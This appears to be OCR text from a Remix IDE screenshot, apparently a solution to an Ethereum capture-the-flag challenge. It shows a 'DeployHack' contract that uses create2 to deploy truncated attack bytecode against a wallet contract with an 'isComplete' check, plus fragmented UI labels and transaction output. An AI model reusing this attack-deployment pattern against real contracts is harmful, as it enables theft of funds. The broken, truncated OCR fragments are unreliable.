 DEPLOY & RUN TRANSACTIONS
WALLET AT 0X56A...5E31B (MEMORY)
Balance: 0 ETH
addWallet string name, address _token, uint256 ar
addWalle... uint256 index, address _token, uint256
isComple... “complete”
setSlot bytes32 slot, bytes32 value
fake
0: address: 0x00000000000000000000000000000
00000000000
getToken... address _addr, uint256 index, address _
wallets address , uint256
Low level interactions
CALLDATA
Transact
DEPLOYHACK AT 0XB54...5EEEB (MEMORY)
Balance: 0 ETH
deploy
getHash
0: bytes32: 0x0bd443cab06756463124577869976
3e7b76d56da87acea443512d39abe604aa2
aaa.sol Hack.sol 2 deployAttack.sol 2
1 contract DeployHack {
2 bytes attackCode = hex"60806040527356a2777e796ef23399e9e1d791e1a0410a75e31b6000806101000a81548173ffffff
3
4 function deploy(bytes32 salt) public { infinite gas
5 bytes memory bytecode = attackCode;
6 address addr;
7 assembly {
8 addr := create2(0, add(bytecode, 0x20), mload(bytecode), salt)
9 }
10
11 }
12 function getHash()public view returns(bytes32){ infinite gas
13 return keccak256(attackCode);
14 }
15 }
16
17
address _addr, uint256 index, address _token
0 listen on all transactions Search with transaction hash or address
transaction cost 31263 gas
execution cost 31263 gas
input 0x65f...00000
decoded input {
"string email": "“complete”"
}
decoded output {}
logs []
val 0 wei
>